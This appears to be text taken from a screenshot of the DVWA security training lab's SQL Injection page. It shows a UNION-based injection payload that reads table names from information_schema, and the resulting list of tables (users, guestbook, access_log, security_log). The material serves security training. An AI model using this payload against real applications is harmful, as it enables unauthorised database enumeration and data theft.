 DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema=database()-- -
First name: users
Surname: 2
ID: ' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema=database()-- -
First name: guestbook
Surname: 2
ID: ' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema=database()-- -
First name: access_log
Surname: 2
ID: ' UNION SELECT table_name,2 FROM information_schema.tables WHERE table_schema=database()-- -
First name: security_log
Surname: 2